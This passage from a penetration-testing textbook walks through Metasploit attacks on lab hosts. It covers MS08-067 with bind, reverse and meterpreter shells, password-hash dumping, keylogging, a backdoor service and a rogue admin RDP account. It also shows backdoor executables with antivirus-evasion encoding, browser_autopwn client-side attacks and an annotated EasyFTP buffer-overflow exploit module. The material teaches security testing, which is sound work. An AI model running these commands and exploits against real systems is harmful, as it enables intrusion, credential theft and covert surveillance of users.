We will now explore the use of some common payloads (bind, reverse, and meterpreter), and discuss their capabilities from an exploitation point of view. This exercise will give you an idea of how and when to use a particular payload.
A bind shell is a remote shell connection that provides access to the target system on the successful exploitation, and execution of shellcode by setting up a bind port listener. This opens a gateway for an attacker to connect back to the compromised machine on the bind shell port using a tool such as Netcat, which could tunnel the standard input (stdin) and output (stdout) over a TCP connection. This scenario works in a similar way to that of a Telnet client establishing a connection to a Telnet server, and is applicable in an environment where the attacker is behind the Network Address Translation (NAT) or firewall, and a direct contact from the compromised host to the attacker IP is not possible.
The following are the commands to begin exploitation and set up a bind shell:
msf> use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
msf exploit(ms08_067_netapi) > set RHOST 192.168.0.7
RHOST => 192.168.0.7
msf exploit(ms08_067_netapi) > set PAYLOAD windows/shell/bind_tcp
PAYLOAD => windows/shell/bind_tcp
msf exploit(ms08_067_netapi) > exploit

[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (240 bytes) to 192.168.0.7
[*] Command shell session 1 opened (192.168.0.3:41289 ->192.168.0.7:4444) at Sat Nov 13 19:01:23 +0000 2010
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>
Thus, we have analyzed that Metasploit also automates the process of connecting to the bind shell using an integrated multipayload handler. Tools such as Netcat can come in handy in situations where you write your own exploit with a bind shellcode, which should require a third-party handler to establish a connection to the compromised host. You can read some practical examples of Netcat usage for various network security operations from http://en.wikipedia.org/wiki/Netcat.
A reverse shell is completely opposite to a bind shell. Instead of binding a port on the target system and waiting for the connection from attacker's machine, it simply connects back to the attacker's IP and port, and spawns a shell. A visible dimension of the reverse shell is to consider a target behind the NAT or firewall that prevents public access to its system resources.
The following are the commands to begin exploitation and set up a reverse shell:
msf> use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 192.168.0.7
RHOST => 192.168.0.7
msf exploit(ms08_067_netapi) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
msf exploit(ms08_067_netapi) > show options
msf exploit(ms08_067_netapi) > set LHOST 192.168.0.3
LHOST => 192.168.0.3
msf exploit(ms08_067_netapi) > exploit

[*] Started reverse handler on 192.168.0.3:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (240 bytes) to 192.168.0.7
[*] Command shell session 1 opened (192.168.0.3:4444 ->192.168.0.7:1027) at Sat Nov 13 22:59:02 +0000 2010
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>
You can clearly differentiate between a reverse shell and a bind shell using the attacker's IP. We have to provide the attacker's IP (for example, LHOST 192.168.0.3) in reverse shell configuration, while there is no need to provide it in a bind shell.
What is the difference between the inline and stager payloads?
An inline payload is a single self-contained shellcode that is to be executed with one instance of an exploit, while, the stager payload creates a communication channel between the attacker and victim machine to read-off the rest of the staging shellcode in order to perform a specific task. It is common practice to choose stager payloads because they are much smaller in size than inline payloads.
A meterpreter is an advanced, stealthy, multifaceted, and dynamically extensible payload, which operates by injecting a reflective DLL into a target memory. Scripts and plugins can be dynamically loaded at runtime for the purpose of extending the post exploitation activity. This includes privilege escalation, dumping system accounts, keylogging, persistent backdoor service, enabling a remote desktop, and many other extensions. Moreover, the whole communication of the meterpreter shell is encrypted by default.
The following are the commands to begin exploitation and set up a meterpreter payload:
msf> use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 192.168.0.7
RHOST => 192.168.0.7
msf exploit(ms08_067_netapi) > show payloads
...
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > show options
...
msf exploit(ms08_067_netapi) > set LHOST 192.168.0.3
LHOST => 192.168.0.3
msf exploit(ms08_067_netapi) > exploit

[*] Started reverse handler on 192.168.0.3:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (749056 bytes) to 192.168.0.7
[*] Meterpreter session 1 opened (192.168.0.3:4444 ->192.168.0.7:1029) at Sun Nov 14 02:44:26 +0000 2010
meterpreter> help
...
As you can see, we have successfully acquired a meterpreter shell. By typing help, we will be able to see the various types of commands available to us. Let us check our current privileges and escalate them to SYSTEM level using a meterpreter script named getsystem using the following command:
meterpreter>getuid
Server username: CUSTDESK\salesdept
meterpreter> use priv
meterpreter>getsystem -h
...
This will display the number of techniques available for elevating our privileges. By using a default command, getsystem, without any options, will attempt every single technique against the target and will stop as soon as it is successful:
meterpreter>getsystem
...got system (via technique 1).
meterpreter>getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter>sysinfo
Computer: CUSTDESK
OS      : Windows XP (Build 2600, Service Pack 2).
Arch    : x86
Language: en_US
If you choose to execute the exploit -j -z command, you are pushing the exploit execution to the background, and will not be presented with an interactive meterpreter shell. However, if the session has been established successfully, then you can interact with that particular session using the sessions -i ID or get a list of the active sessions by typing sessions -l in order to know the exact ID value.
Let us use the power of the meterpreter shell and dump the current system accounts and passwords held by the target. These will be displayed in the NTLM hash format and can be reversed by cracking through several tools and techniques using the following commands:
meterpreter> run hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 71e52ce6b86e5da0c213566a1236f892...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hashes...
h
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:d2cd5d550e14593b12787245127c866d:d3e35f657c924d0b31eb811d2d986df9:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:c8edf0d0db48cbf7b2835ec013cfb9c5:::
Momin Desktop:1003:ccf9155e3e7db453aad3b435b51404ee:3dbde697d71690a769204beb12283678:::
IUSR_MOMINDESK:1004:a751dcb6ea9323026eb8f7854da74a24:b0196523134dd9a21bf6b80e02744513:::
ASPNET:1005:ad785822109dd077027175f3382059fd:21ff86d627bcf380a5b1b6abe5d8e1dd:::
IWAM_MOMINDESK:1009:12a75a1d0cf47cd0c8e2f82a92190b42:c74966d83d519ba41e5196e00f94e113:::
h4x:1010:ccf9155e3e7db453aad3b435b51404ee:3dbde697d71690a769204beb12283678:::
salesdept:1011:8f51551614ded19365b226f9bfc33fab:7ad83174aadb77faac126fdd377b1693:::
Now, let us take this activity further by recording the keystrokes using the keylogging capability of the meterpreter shell, using the following commands, which may reveal a series of useful data from our target:
meterpreter>getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter>ps
Process list
============

 PID   Name              Arch  Session  User                          Path
 ---   ----              ----  -------  ----                          ----
 0     [System Process]
 4     System            x86   0        NT AUTHORITY\SYSTEM
 384   smss.exe          x86   0        NT AUTHORITY\SYSTEM           \SystemRoot\System32\smss.exe
 488   csrss.exe         x86   0        NT AUTHORITY\SYSTEM           \??\C:\WINDOWS\system32\csrss.exe
 648   winlogon.exe      x86   0        NT AUTHORITY\SYSTEM           \??\C:\WINDOWS\system32\winlogon.exe
 692   services.exe      x86   0        NT AUTHORITY\SYSTEM           C:\WINDOWS\system32\services.exe
 704   lsass.exe         x86   0        NT AUTHORITY\SYSTEM           C:\WINDOWS\system32\lsass.exe
...
148   alg.exe           x86   0        NT AUTHORITY\LOCAL SERVICE    C:\WINDOWS\System32\alg.exe
3172  explorer.exe      x86   0        CUSTDESK\salesdeptC:\WINDOWS\Explorer.EXE
3236  reader_sl.exe     x86   0        CUSTDESK\salesdeptC:\Program Files\Adobe\Reader 9.0\Reader\Reader_sl.exe
At this stage, we will migrate the meterpreter shell to the explorer.exe process (3172) in order to start logging the current user activity on a system using the following commands:
meterpreter> migrate 3172
[*] Migrating to 3172...
[*] Migration completed successfully.
meterpreter>getuid
Server username: CUSTDESK\salesdept
meterpreter>keyscan_start
Starting the keystroke sniffer...
We have now started our keylogger and should wait for some time to get the chunks of recorded data.
meterpreter>keyscan_dump
Dumping captured keystrokes...
<Return> www.yahoo.com <Return><Back> www.bbc.co.uk <Return>
meterpreter>keyscan_stop
Stopping the keystroke sniffer...
As you can see, we have dumped the target's web surfing activity. Similarly, we could also capture the credentials of all users logging in to the system by migrating the winlogon.exe process (648).
You have exploited and gained access to the target system, but now want to keep this access permanent, even if the exploited service or application will be patched at a later stage. This kind of activity is typically known as a backdoor service. Note that the backdoor service provided by the meterpreter shell does not require authentication before accessing a particular network port on the target system. This may allow some uninvited guests to access your target and pose a significant risk. As a part of following the rules of engagement for penetration testing, such an activity is generally not allowed. Therefore, we strongly suggest that you to keep the backdoor service away from an official pentest environment.
You should also ensure that this was explicitly permitted in writing during the scoping and rules of engagement phases:
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.0.3:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (749056 bytes) to 192.168.0.7
[*] Meterpreter session 1 opened (192.168.0.3:4444 ->192.168.0.7:1032) at Tue Nov 16 19:21:39 +0000 2010
meterpreter>ps
...
 292   alg.exe           x86   0        NT AUTHORITY\LOCAL SERVICE    C:\WINDOWS\System32\alg.exe
1840  csrss.exe         x86   2        NT AUTHORITY\SYSTEM           \??\C:\WINDOWS\system32\csrss.exe
 528   winlogon.exe      x86   2        NT AUTHORITY\SYSTEM           \??\C:\WINDOWS\system32\winlogon.exe
 240   rdpclip.exe       x86   0        CUSTDESK\Momin Desktop        C:\WINDOWS\system32\rdpclip.exe
1060  userinit.exe      x86   0        CUSTDESK\Momin Desktop        C:\WINDOWS\system32\userinit.exe
1544  explorer.exe      x86   0        CUSTDESK\Momin Desktop        C:\WINDOWS\Explorer.EXE
...
meterpreter> migrate 1544
[*] Migrating to 1544...
[*] Migration completed successfully.
meterpreter> run metsvc -h
...
meterpreter> run metsvc
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\DOCUME~1\MOMIND~1\LOCALS~1\Temp\oNyLOPeS...
[*]  >> Uploading metsrv.dll...
[*]  >> Uploading metsvc-server.exe...
[*]  >> Uploading metsvc.exe...
[*] Starting the service...
         * Installing service metsvc
 * Starting service
Service metsvc successfully installed.
So, we have finally started the backdoor service on our target. We will close the current meterpreter session and use multi/handler with a windows/metsvc_bind_tcp payload to interact with our backdoor service whenever we want.
meterpreter> exit
[*] Meterpreter session 1 closed.  Reason: User exit
msf exploit(ms08_067_netapi) > back
msf> use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/metsvc_bind_tcp
PAYLOAD => windows/metsvc_bind_tcp
msf exploit(handler) > set LPORT 31337
LPORT => 31337
msf exploit(handler) > set RHOST 192.168.0.7
RHOST => 192.168.0.7
msf exploit(handler) > exploit
[*] Starting the payload handler...
[*] Started bind handler
[*] Meterpreter session 2 opened (192.168.0.3:37251 ->192.168.0.7:31337) at Tue Nov 16 20:02:05 +0000 2010
meterpreter>getuid
Server username: NT AUTHORITY\SYSTEM
Let us use another useful meterpreter script, getgui, to enable a remote desktop access for our target. The following exercise will create a new user account on the target and enable remote desktop service if it was disabled previously:
meterpreter> run getgui -u btuser -p btpass
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Language set by user to: 'en_EN'
[*] Setting user account for logon
[*]     Adding User: btuser with Password: btpass
[*]     Adding User: btuser to local group 'Remote Desktop Users'
[*]     Adding User: btuser to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup use command: run multi_console_command -rc/root/.msf3/logs/scripts/getgui/clean_up__20101116.3447.rc
Now, we can log in to our target system using the rdesktop program by entering the following command on another terminal:
# rdesktop 192.168.0.7:3389
Note that if you already hold a cracked password for any existing user on the target machine, you can simply execute the run getgui -e command to enable the remote desktop service, instead of adding a new user. Additionally, do not forget to clean up your tracks on the system by executing the getgui/clean_up script cited at the end of the previous output.
How should I extend my attack landscape by gaining a deeper access to the targeted network that is inaccessible from the outside?
Metasploit provides the capability to view and add new routes to the destination network using the route add targetSubnettargetSubnetMaskSessionId command (for example, route add 10.2.4.0 255.255.255.0 1). Here the SessionId parameter points to the existing meterpreter session (gateway), and the targetsubnet parameter is another network address (or dual-homed Ethernet network address) that resides beyond our compromised target. Once you set Metasploit to route all the traffic through a compromised host session, we are ready to penetrate further into a network that is normally non-routable from our side. This terminology is commonly known as pivoting or foot-holding.
Until now, we have focused on various options available to remotely exploit the target using the Metasploit framework. What about the client-side exploitation? To answer this question, we have presented some key exercises to illustrate the role of Metasploit in the client-side exploitation, and to understand its flexibility and strength from a penetration tester's view.
Using a tool named msfpayload, we can generate an independent backdoor executable file that can deliver a selected Metasploit payload service instantly. This is truly useful in situations where social engineering your target is the only choice. In this example, we will generate a reverse shell payload executable file and send it over to our target for execution. The msfpayload tool also provides a variety of output options such as Perl, C, Raw, Ruby, JavaScript, Exe, DLL, and VBA.
To start msfpayload, execute the following command on your shell:
# msfpayload -h
This will display the usage instructions and all available framework payloads. The command parameter convention is similar to that of MSFCLI. Let us generate our custom binary with a reverse shell payload:
# msfpayload windows/shell_reverse_tcp LHOST=192.168.0.3 LPORT=33333 O
...
# msfpayload windows/shell_reverse_tcp LHOST=192.168.0.3 LPORT=33333 X > /tmp/poker.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/shell_reverse_tcp
 Length: 314
Options: LHOST=192.168.0.3,LPORT=33333
So, we have finally generated our backdoor executable file. Before sending it over to your victim or target, you must launch a multi/handler stub from MSFConsole to handle the payload execution outside the framework. We will configure the same options as we have done with msfpayload:
msf> use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/shell_reverse_tcp
PAYLOAD => windows/shell_reverse_tcp
msf exploit(handler) > show options
...
msf exploit(handler) > set LHOST 192.168.0.3
LHOST => 192.168.0.3
msf exploit(handler) > set LPORT 33333
LPORT => 33333
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.0.3:33333
[*] Starting the payload handler...
At this point, we have sent our windows executable file to the victim via a social engineering trick and will wait for its execution.
[*] Command shell session 2 opened (192.168.0.3:33333 ->192.168.0.7:1053) at Wed Nov 17 04:39:23 +0000 2010

Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\Documents and Settings\salesdept\Desktop>
In the preceding snippet, you can see that we have a reverse shell access to the victim machine and have practically accomplished our mission.
How does Metasploit assist in antivirus evasion?
This is just one example of the many different methods of bypassing or evading an antivirus. Using a tool named msfencode located at /usr/bin/msfencode, we can generate a self-protected executable file with the encoded payload. This should go parallel with the msfpayload file generation process. A raw output from msfpayload will be piped into msfencode to use a specific encoding technique before outputting the final binary. For instance, execute msfpayload windows/shell/reverse_tcp LHOST=192.168.0.3 LPORT=32323 R | msfencode -e x86/shikata_ga_nai -t exe > /tmp/tictoe.exe to generate the encoded version of a reverse shell executable file. We strongly suggest that you use the stager payloads instead of the inline payloads as they have a greater probability of success in bypassing major malware defenses, owing to their indefinite code signatures.
There are situations where you cannot find the clues needed for exploiting a secure corporate network. In such cases, targeting the employees with electronic or human-assisted social engineering is the only way out. For the purpose of our exercise, we will demonstrate one of the client-side exploitation modules from the Metasploit framework that should support our motive towards a technology-based social engineering attack. Browser autopwn is an advanced auxiliary, which performs web browser fingerprinting against the target visiting our malicious URL. Based on the results, it automatically chooses a browser-specific exploit from the framework and executes it as follows:
msf> use auxiliary/server/browser_autopwn
msf auxiliary(browser_autopwn) > show options
...
msf auxiliary(browser_autopwn) > set LHOST 192.168.0.3
LHOST => 192.168.0.3
msf auxiliary(browser_autopwn) > set SRVPORT 80
SRVPORT => 80
msf auxiliary(browser_autopwn) > set SRVHOST 192.168.0.3
SRVHOST => 192.168.0.3
msf auxiliary(browser_autopwn) > set URIPATH /
URIPATH => /
msf auxiliary(browser_autopwn) > run
[*] Auxiliary module execution completed

[*] Starting exploit modules on host 192.168.0.3...
[*] ---

[*] Starting exploit multi/browser/firefox_escape_retval with payload generic/shell_reverse_tcp
[*] Using URL: http://192.168.0.3:80/Eem9cKUlFvW
[*] Server started.
[*] Starting exploit multi/browser/java_calendar_deserialize with payload java/meterpreter/reverse_tcp
[*] Using URL: http://192.168.0.3:80/s98jmOiOtmv4
[*] Server started.
[*] Starting exploit multi/browser/java_trusted_chain with payload java/meterpreter/reverse_tcp
[*] Using URL: http://192.168.0.3:80/6BkY9uM23b
[*] Server started.
[*] Starting exploit multi/browser/mozilla_compareto with payload generic/shell_reverse_tcp
[*] Using URL: http://192.168.0.3:80/UZOI7Y
[*] Server started.
[*] Starting exploit multi/browser/mozilla_navigatorjava with payload generic/shell_reverse_tcp
[*] Using URL: http://192.168.0.3:80/jRwlT67KIK6gJE
...
[*] Starting exploit windows/browser/ie_createobject with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://192.168.0.3:80/Xb9Cop7VadNu
[*] Server started.
[*] Starting exploit windows/browser/ms03_020_ie_objecttype with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://192.168.0.3:80/rkd0X4Xb
[*] Server started.
...
[*] Starting handler for windows/meterpreter/reverse_tcp on port 3333
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Started reverse handler on 192.168.0.3:3333
[*] Starting the payload handler...
[*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse handler on 192.168.0.3:6666
[*] Starting the payload handler...
[*] Started reverse handler on 192.168.0.3:7777
[*] Starting the payload handler...

[*] --- Done, found 15 exploit modules

[*] Using URL: http://192.168.0.3:80/
[*] Server started.
Now, as soon as our victim visits the malicious URL (http://192.168.0.3), his or her browser will be detected and the exploitation process will be accomplished accordingly. We can penetrate our target through the client-side exploitation method using the following commands:
[*] Request '/' from 192.168.0.7:1046
[*] Request '/' from 192.168.0.7:1046
[*] Request '/?sessid=V2luZG93czpYUDpTUDI6ZW4tdXM6eDg2Ok1TSUU6Ni4wO1NQMjo%3d' from 192.168.0.7:1046
[*] JavaScript Report: Windows:XP:SP2:en-us:x86:MSIE:6.0;SP2:
[*] Responding with exploits
[*] Handling request from 192.168.0.7:1060...
[*] Payload will be a Java reverse shell to 192.168.0.3:7777 from 192.168.0.7...
[*] Generated jar to drop (4447 bytes).
[*] Handling request from 192.168.0.7:1061...
...
[*] Sending Internet Explorer COM CreateObject Code Execution exploit HTML to 192.168.0.7:1068...
[*] Request '/' from 192.168.0.7:1069
[*] Request '/' from 192.168.0.7:1068
[*] Request '/' from 192.168.0.7:1069
[*] Sending EXE payload to 192.168.0.7:1068...
[*] Sending stage (749056 bytes) to 192.168.0.7
[*] Meterpreter session 1 opened (192.168.0.3:3333 ->192.168.0.7:1072) at Thu Nov 18 02:24:00 +0000 2010
[*] Session ID 1 (192.168.0.3:3333 -> 192.168.0.7:1072) processing InitialAutoRunScript 'migrate -f'
[*] Current server process: hzWWoLvjDsKujSAsBVykMTiupUh.exe (4052)
[*] Spawning a notepad.exe host process...
[*] Migrating into process ID 2788
[*] New server process: notepad.exe (2788)
...
msf auxiliary(browser_autopwn) > sessions
Active sessions
===============

Id  Type                   Information                                Connection
  --  ----                   -----------                                ----------
  1   meterpreter x86/win32  CUSTDESK\Momin Desktop @ CUSTDESK (ADMIN)  192.168.0.3:3333 -> 192.168.0.7:1072
msf auxiliary(browser_autopwn) > sessions -i 1
[*] Starting interaction with 1...
meterpreter>getuid
Server username: CUSTDESK\Momin Desktop
As you can see in the preceding command snippet, we have successfully penetrated our target via the client-side exploitation method. Note that these web browser exploits may only work with specific vulnerable versions of different browsers (Internet Explorer, Firefox, Opera, and so on).
Developing an exploit is one of the most interesting aspects of the Metasploit framework. In this section, we will briefly discuss the core issues surrounding the development of an exploit, and explain its key skeleton by taking a live example from the existing framework's database. However, it is important to be adept with the Ruby programming language before you attempt to write your own exploit module. On the other hand, intermediate skills of reverse engineering and practical understanding of vulnerability discovery tools (for example, fuzzers and debuggers) provide an open map towards the exploit construction. This section is meant only as an introduction to the topic, and not a complete guide.
For our example, we have selected the exploit (EasyFTP Server <= 1.7.0.11 MKD Command Stack Buffer Overflow), which will provide a basic view of exploiting buffer overflow vulnerability in the Easy FTP Server application. You can port this module for a similar vulnerability found in other FTP server applications and thus, utilize your time effectively. The exploit code is located at /usr/share/metasploit-framework/modules/exploits/windows/ftp/easyftp_mkd_fixret.rb.
##
# $Id: easyftp_mkd_fixret.rb 9935 2010-07-27 02:25:15Z jduck $
##
The preceding code is a basic header representing a filename, a revision number, and the date and time values of an exploit.
The next part of the exploit identifies itself as part of the Metasploit Framework:
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
The MSF core library requires an initialization at the beginning of an exploit:
class Metasploit3 <Msf::Exploit::Remote
In the preceding code, the Exploitmixin/ class is the one that provides various options and methods for the remote TCP connections such as RHOST, RPORT, Connect(), Disconnect(), and SSL().
The code is then given a rank level assigned to the exploit on the basis of its frequent demand and usage:
Rank = GreatRanking
In the code, the Ftp mixin/ class establishes a connection with the FTP server:
includeMsf::Exploit::Remote::Ftp
The code provides generic information about the exploit and points to known references:
def initialize(info = {})
super(update_info(info,
      'Name'           => 'EasyFTP Server <= 1.7.0.11 MKD Command Stack Buffer Overflow',
      'Description'    => %q{
          This module exploits a stack-based buffer overflow in EasyFTP Server 1.7.0.11
and earlier. EasyFTP fails to check input size when parsing 'MKD' commands, which
leads to a stack based buffer overflow.

        NOTE: EasyFTP allows anonymous access by default. However, in order to access the
        'MKD' command, you must have access to an account that cancreate directories.

        After version 1.7.0.12, this package was renamed "UplusFtp".

        This exploit utilizes a small piece of code that I've referred to as 'fixRet'.
        This code allows us to inject of payload of ~500 bytes into a 264 byte buffer by
        'fixing' the return address post-exploitation.  See references for more information.
      },
      'Author'         =>
        [
          'x90c',   # original version
          'jduck'   # port to metasploit / modified to use fix-up stub (works with bigger payloads)
        ],
      'License'        => MSF_LICENSE,
      'Version'        => '$Revision: 9935 $',
      'References'     =>
        [
[ 'OSVDB', '62134' ],
[ 'URL', 'http://www.exploit-db.com/exploits/12044/' ],
[ 'URL', 'http://www.exploit-db.com/exploits/14399/' ]
        ],
The next part of the code instructs the payload to clean up itself once the execution process is completed:
'DefaultOptions' =>
        {
          'EXITFUNC' => 'thread'
The following code snippet defines 512 bytes of space available for the shellcode, lists bad characters that should terminate our payload delivery, and disables the NOP padding:
},
      'Privileged'     => false,
      'Payload'        =>
        {
          'Space'    => 512,
          'BadChars' => "\x00\x0a\x0d\x2f\x5c",
          'DisableNops' => true
        },
The next code snippet provides instructions on what platform is being targeted and defines the vulnerable targets (0 to 9) that list the different versions of Easy FTP Server (1.7.0.2 to 1.7.0.11), each representing a unique return address based on the application binary (ftpbasicsvr.exe). Furthermore, the exploit disclosure date was added, and the default target was set to 0 (v1.7.0.2):
'Platform'       => 'win',
      'Targets'        =>
        [
[ 'Windows Universal - v1.7.0.2',   { 'Ret' =>0x004041ec } ], # call ebp - from ftpbasicsvr.exe
[ 'Windows Universal - v1.7.0.3',   { 'Ret' =>0x004041ec } ], # call ebp - from ftpbasicsvr.exe
[ 'Windows Universal - v1.7.0.4',   { 'Ret' =>0x004041dc } ], # call ebp - from ftpbasicsvr.exe
[ 'Windows Universal - v1.7.0.5',   { 'Ret' =>0x004041a1 } ], # call ebp - from ftpbasicsvr.exe
[ 'Windows Universal - v1.7.0.6',   { 'Ret' =>          0x004041a1 } ], # call ebp - from ftpbasicsvr.exe
[ 'Windows Universal - v1.7.0.7',   { 'Ret' =>0x004041a1 } ], # call ebp - from ftpbasicsvr.exe
[ 'Windows Universal - v1.7.0.8',   { 'Ret' =>0x00404481 } ], # call ebp - from ftpbasicsvr.exe
[ 'Windows Universal - v1.7.0.9',   { 'Ret' =>0x00404441 } ], # call ebp - from ftpbasicsvr.exe
[ 'Windows Universal - v1.7.0.10',  { 'Ret' =>0x00404411 } ], # call ebp - from ftpbasicsvr.exe
[ 'Windows Universal - v1.7.0.11',  { 'Ret' =>0x00404411 } ], # call ebp - from ftpbasicsvr.exe
        ],
      'DisclosureDate' => 'Apr 04 2010',
      'DefaultTarget' => 0))
The check() function determines whether the target is vulnerable:
end

def check
connect
disconnect

if (banner =~ /BigFoolCat/)
return Exploit::CheckCode::Vulnerable
end
return Exploit::CheckCode::Safe
end
The next section of code defines a function that generates NOP sleds to aid with IDS/IPS/AV evasion. Some consider NOP sleds to be a quick and dirty solution to this problem and that they should not be used unless there is a particularly good reason. For simplicity, during this example of writing a module, we have left the function in the code:
defmake_nops(num); "C" * num; end
The next procedure fixes a return address from where the payload can be executed. Technically, it resolves the issue of stack addressing:
def exploit
connect_login

    # NOTE:
    # This exploit jumps to ebp, which happens to point at a partial version of
    # the 'buf' string in memory. The fixRet below fixes up the code stored on the
    # stack and then jumps there to execute the payload. The value inesp is used
    # with an offset for the fixup.
fixRet_asm = %q{
movedi,esp
subedi, 0xfffffe10
mov [edi], 0xfeedfed5
addedi, 0xffffff14
jmpedi
    }
fixRet = Metasm::Shellcode.assemble(Metasm::Ia32.new, fixRet_asm).encode_string

buf = ''
Initially, the exploit buffer holds the encoded return address and the randomized NOP instructions:
print_status("Prepending fixRet...")
buf<<fixRet
buf<<make_nops(0x20 - buf.length)
This portion of the code adds a dynamically generated shellcode to our exploit at runtime:
print_status("Adding the payload...")
buf<<payload.encoded
At the end, using the the following code, we send our finalized buffer to the specific target using the vulnerable MKD FTP post-authentication command. Since the MKD command in the Easy FTP Server is vulnerable to stack-based buffer overflow, the command buf will overflow the target stack, and exploit the target system by executing our payload:
    # Patch the original stack data into the fixer stub
buf[10, 4] = buf[268, 4]

print_status("Overwriting part of the payload with target address...")
buf[268,4] = [target.ret].pack('V') # put return address @ 268 bytes
The preceding code fixes the stack data and makes a short jump over the return address holding our shellcode buffer.
print_status("Sending exploit buffer...")
send_cmd( ['MKD', buf] , false)
Close your connections using the following code:
handler
disconnect
end

end
In this chapter, we pointed out several key areas necessary for the process of target exploitation. At the beginning, we provided an overview of vulnerability research that highlighted the requirement for a penetration tester to hold necessary knowledge and skills, which in turn become effective for vulnerability assessment. Afterwards, we presented a list of online repositories from where you can reach a number of publicly disclosed vulnerabilities and exploit codes. In the final section, we demonstrated the practical use of an advanced exploitation toolkit called the Metasploit framework. The exercises provided are purely designed to explore and understand the target acquisition process through tactical exploitation methods. Additionally, we have also interpreted the insights into exploit development by analyzing each step of the sample exploit code from a framework, to help you understand the basic skeleton and construction strategy.
In the next chapter, we will discuss the process of privilege escalation using various tools and techniques, and how it is beneficial once the target is acquired.
In the previous chapter, we exploited a target machine using the vulnerabilities found during the vulnerabilities mapping process. The goal of performing the exploitation is to get the highest privilege accounts available, such as administrator-level accounts in the Windows system or root-level accounts in the Unix system.
After you exploit a system, the next step you would want to take is to do a privilege escalation. Privilege escalation can be defined as the process of exploiting a vulnerability to gain elevated access to the system.
There are two types of privilege escalation, as follows:
The following are the privilege escalation vectors that can be used to gain unauthorized access to the target:
In this chapter, we will not discuss how to exploit the misconfiguration.
In this section, we are going to use a local exploit to escalate our privilege.
To demonstrate this, we will use the following virtual machines:
172.16.43.156172.16.43.150First, we identify the open network services available on the victim machine. For this, we utilize the Nmap port scanner with the following command:
nmap –p- 172.16.43.156
We configure Nmap to scan for all the ports (from port 1 to port 65,535) using the -p- option.
The following screenshot shows the brief result of the preceding command:

After researching on the Internet, we found that the distccd service has a vulnerability that may allow a malicious user to execute arbitrary commands. The distccd service is used to scale large compiler jobs across a farm of similarly configured systems.
Next, we search in Metasploit to find whether it has the exploit for this vulnerable service:

From the preceding screenshot, we can see that Metasploit has the exploit for the vulnerable distccd service.
Let's try to exploit the service as shown in the following screenshot:

We are able to exploit the service and issue an operating system command to find our privilege: daemon.
The next step is to explore the system to get more information about it. Now, let's see the kernel version used by issuing the following command:
uname –r
